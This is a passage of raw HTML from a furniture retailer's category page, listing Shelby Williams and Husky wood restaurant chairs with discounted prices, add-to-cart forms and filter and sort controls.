                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045372"
                                            action="https://www.huskyseating.com/shelby-williams-bellarosa-carousel-stackable-side-chair-model-br-1044?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31649">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtYmVsbGFyb3NhLWNhcm91c2VsLXN0YWNrYWJsZS1zaWRlLWNoYWlyLW1vZGVsLWJyLTEwNDQ_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"31649","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-bellarosa-venus-arm-chair-model-br-1042-1" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/5/5-31650-332607/shelby-williams-350-lb-bellarosa-venus-arm-chair-model-br-1042-1.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Bellarosa Venus Arm Chair - Model BR-1042-1"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-bellarosa-venus-arm-chair-model-br-1042-1">
                                Shelby Williams 350 LB Bellarosa Venus Arm Chair - Model BR-1042-1                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="31650" data-price-box="product-id-31650">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-31650"                data-price-amount="2137.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$2,137.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-31650"                data-price-amount="1068.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$1,068.99</span></span>
        </span>        </span>
            </div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/shelby-williams-bellarosa-venus-arm-chair-model-br-1042-1';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045373"
                                            action="https://www.huskyseating.com/shelby-williams-bellarosa-venus-arm-chair-model-br-1042-1?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31650">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtYmVsbGFyb3NhLXZlbnVzLWFybS1jaGFpci1tb2RlbC1ici0xMDQyLTE_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"31650","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-bellarosa-alba-side-chair-model-br-5150" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/a/1-31651-332608/shelby-williams-350-lb-bellarosa-alba-side-chair-model-br-5150.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Bellarosa Alba Side Chair - Model BR-5150"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-bellarosa-alba-side-chair-model-br-5150">
                                Shelby Williams 350 LB Bellarosa Alba Side Chair - Model BR-5150                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="31651" data-price-box="product-id-31651">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-31651"                data-price-amount="2203.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$2,203.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-31651"                data-price-amount="1101.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$1,101.99</span></span>
        </span>        </span>
            </div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/shelby-williams-bellarosa-alba-side-chair-model-br-5150';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045374"
                                            action="https://www.huskyseating.com/shelby-williams-bellarosa-alba-side-chair-model-br-5150?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31651">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtYmVsbGFyb3NhLWFsYmEtc2lkZS1jaGFpci1tb2RlbC1ici01MTUwP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"31651","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-wood-arm-chair-with-nail-head-trim-model-g-5625" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/d/8-31652-332609/shelby-williams-350-lb-wood-arm-chair-with-nail-head-trim-model-g-5625.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Wood Arm Chair with Nail Head Trim- Model G-5625"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-wood-arm-chair-with-nail-head-trim-model-g-5625">
                                Shelby Williams 350 LB Wood Arm Chair with Nail Head Trim- Model G-5625                            </a>
                        </strong>

                        
                        
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045375"
                                            action="https://www.huskyseating.com/shelby-williams-wood-arm-chair-with-nail-head-trim-model-g-5625?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31652">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtd29vZC1hcm0tY2hhaXItd2l0aC1uYWlsLWhlYWQtdHJpbS1tb2RlbC1nLTU2MjU_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                    </form>
                                                                    </div>

                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-wood-arm-chair-model-4725" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/6/f-31653-332610/shelby-williams-350-lb-wood-arm-chair-model-4725.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Wood Arm Chair - Model 4725"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-wood-arm-chair-model-4725">
                                Shelby Williams 350 LB Wood Arm Chair - Model 4725                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="31653" data-price-box="product-id-31653">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-31653"                data-price-amount="1651.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$1,651.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-31653"                data-price-amount="825.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$825.99</span></span>
        </span>        </span>
            </div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/shelby-williams-wood-arm-chair-model-4725';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045376"
                                            action="https://www.huskyseating.com/shelby-williams-wood-arm-chair-model-4725?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31653">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtd29vZC1hcm0tY2hhaXItbW9kZWwtNDcyNT9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"31653","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-wood-side-chair-model-4127" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/a/1-31654-332611/shelby-williams-350-lb-wood-side-chair-model-4127.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Wood Side Chair - Model 4127"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-wood-side-chair-model-4127">
                                Shelby Williams 350 LB Wood Side Chair - Model 4127                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="31654" data-price-box="product-id-31654">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-31654"                data-price-amount="1285.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$1,285.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-31654"                data-price-amount="642.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$642.99</span></span>
        </span>        </span>
            </div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/shelby-williams-wood-side-chair-model-4127';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045377"
                                            action="https://www.huskyseating.com/shelby-williams-wood-side-chair-model-4127?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31654">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtd29vZC1zaWRlLWNoYWlyLW1vZGVsLTQxMjc_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"31654","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-wood-side-chair-model-4128" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/8/7-31655-332612/shelby-williams-350-lb-wood-side-chair-model-4128.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Wood Side Chair - Model 4128"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-wood-side-chair-model-4128">
                                Shelby Williams 350 LB Wood Side Chair - Model 4128                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="31655" data-price-box="product-id-31655">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-31655"                data-price-amount="1395.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$1,395.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-31655"                data-price-amount="697.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$697.99</span></span>
        </span>        </span>
            </div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/shelby-williams-wood-side-chair-model-4128';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045378"
                                            action="https://www.huskyseating.com/shelby-williams-wood-side-chair-model-4128?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31655">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtd29vZC1zaWRlLWNoYWlyLW1vZGVsLTQxMjg_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"31655","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/shelby-williams-wood-side-chair-model-3653" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/b/1-31656-332613/shelby-williams-350-lb-wood-side-chair-model-3653.jpeg"
            max-width="375"
            max-height="300"
            alt="Shelby Williams 350 LB Wood Side Chair - Model 3653"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/shelby-williams-wood-side-chair-model-3653">
                                Shelby Williams 350 LB Wood Side Chair - Model 3653                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="31656" data-price-box="product-id-31656">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-31656"                data-price-amount="1395.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$1,395.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-31656"                data-price-amount="697.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$697.99</span></span>
        </span>        </span>
            </div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/shelby-williams-wood-side-chair-model-3653';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                    <form data-role="tocart-form"
                                            data-product-sku="1045379"
                                            action="https://www.huskyseating.com/shelby-williams-wood-side-chair-model-3653?options=cart"
                                            method="post">
                                            <input type="hidden" name="product" value="31656">
                                            <input type="hidden" name="uenc"
                                                value="aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9zaGVsYnktd2lsbGlhbXMtd29vZC1zaWRlLWNoYWlyLW1vZGVsLTM2NTM_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="bQij8C7LHgXS3jAX" />                                                                                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"31656","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">

                    <span class="product-image-container" style="width:375px;">
                        
                        <span class="product-image-wrapper" style="padding-bottom: 80%;">
                            <a href="https://www.huskyseating.com/husky-seating-800-lb-slat-back-walnut-wooden-restaurant-chair-with-custom-vinyl-seat" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container"
      style="width:375px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 80%;">
        <img class="product-image-photo"
                        src="https://www.huskyseating.com/media/catalog/product/cache/64ff504b17766f2bd95180ea8ba217e7/2/6-28143-300130/husky-seating-800-lb-slat-back-walnut-wooden-restaurant-chair-with-custom-vinyl-seat.jpeg"
            max-width="375"
            max-height="300"
            alt="HUSKY Seating 800 LB Slat Back Walnut Wooden Restaurant Chair with Custom Vinyl Seat"/></span>
</span>
                            </a>
                        </span>
                    </span>

                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.huskyseating.com/husky-seating-800-lb-slat-back-walnut-wooden-restaurant-chair-with-custom-vinyl-seat">
                                HUSKY Seating 800 LB Slat Back Walnut Wooden Restaurant Chair with Custom Vinyl Seat                            </a>
                        </strong>

                        
                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="28143" data-price-box="product-id-28143">
            <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-28143"                data-price-amount="469.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$469.98</span></span>
        </span>        </span>
       <span class="special-price">
        <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-28143"                data-price-amount="234.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$234.99</span></span>
        </span>        </span>
            </div>
                                                            <div class="cat-shipinfo">Ships Free!</div>
                            
                                                            <div onclick="location.href='https://www.huskyseating.com/husky-seating-800-lb-slat-back-walnut-wooden-restaurant-chair-with-custom-vinyl-seat';" style="cursor:pointer;">
                                    <div class="images"><img src="/pub/media/choices/color.png" width="50" alt="Color"/></div>
                                    <div class="shopping-options">
                                        +options
                                        <span class="choicetooltip">
                                            This product contains multiple options for Color                                        </span>
                                    </div>
                                </div>
                                                    
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions" >
                                <div class="actions-primary" >
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>

                                                                    <div data-role="add-to-links" class="actions-secondary" >
                                                                                    <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"28143","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9wcm9kdWN0cy93b29kLWNoYWlycy9waW5rcw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                            </div>

                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>

    <div class="toolbar-bottom">        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"bestsellers","limitDefault":30,"url":"https:\/\/www.huskyseating.com\/products\/wood-chairs\/pinks","formKey":"bQij8C7LHgXS3jAX","post":false}}'>
            
    
        
        
    
    
            <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">24</span> Items    </p>
            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="origin"
                                >
                Origin            </option>
                    <option value="bestsellers"
                                    selected="selected"
                                >
                Best Sellers            </option>
                    <option value="rating_summary"
                                >
                Top Rated            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="new"
                                >
                New            </option>
                    <option value="feed_price"
                                >
                Item Price            </option>
                    <option value="revenue"
                                >
                Revenue            </option>
            </select>
            <a title="Set&#x20;Ascending&#x20;Direction"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Set Ascending Direction</span>
        </a>
    </div>
    </div>
</div>

    
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.huskyseating.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": [0,5,8]
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"color_family":"1525"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://www.huskyseating.com/products/wood-chairs"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
    <div id="am-shopby-container"
         class="amshopby-filter-current filter-current"
         data-am-js="shopby-container"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
        <span class="block-subtitle filter-current-subtitle"
              role="heading"
              aria-level="2"
              data-role="title"
              data-count="1">
            Now Shopping by        </span>
        <ol class="amshopby-items items">
                                            <li class="item amshopby-item"
                    data-am-js="shopby-item"
                    data-container="color_family"
                    data-value="1525">
                                            <a class="amshopby-remove"
                           href="https://www.huskyseating.com/products/wood-chairs"
